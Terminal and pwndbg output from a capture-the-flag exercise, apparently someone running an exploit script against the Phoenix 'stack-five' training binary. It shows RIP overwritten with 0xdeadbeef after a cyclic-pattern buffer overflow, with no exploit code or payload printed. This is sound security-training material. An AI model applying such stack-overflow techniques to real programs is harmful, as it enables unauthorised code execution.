 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ ./exploit.py
Launching The Stack Five Exploit!
[!] Could not find executable 'stack-five' in $PATH, using '/opt/phoenix/amd64/stack-five' instead
[+] Starting local process '/opt/phoenix/amd64/stack-five': pid 19948
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-five', '19948', '-x', '/tmp/pwnhya6ix3k.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-five, brought to you by https://exploit.education
$
R14  0x0
R15  0x0
*RBP  0x6261616962616168 ('haabiaab')
*RSP  0x7fffffffedd0 —▸ 0x7fffffff000a ◂— 0x0
*RIP  0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp 0x7fffffffedd0 —▸ 0x7fffffff000a ◂— 0x0
01:0008│     0x7fffffffedd8 ◂— 0x100000000
02:0010│     0x7fffffffede0 ◂— 0x1
03:0018│     0x7fffffffede8 —▸ 0x7ffff7d8fd62 (__libc_start_main+54) ◂— mov    edi, eax
04:0020│     0x7fffffffedf0 ◂— 0x0
05:0028│     0x7fffffffedf8 —▸ 0x7fffffffee30 ◂— 0x1
06:0030│     0x7fffffffee00 ◂— 0x0
07:0038│     0x7fffffffee08 —▸ 0x7ffff7ffdbc8 (builtin_tls+136) ◂— 0x7ffff7ffdbc8
[ BACKTRACE ]
► f 0       0xdeadbeef
f 1   0x7fffffff000a
f 2      0x100000000
f 3              0x1
f 4   0x7ffff7d8fd62 __libc_start_main+54
f 5              0x0
pwndbg>
[0] 1:gdb* "nathan-VirtualBox" 23:02 28-Mar-23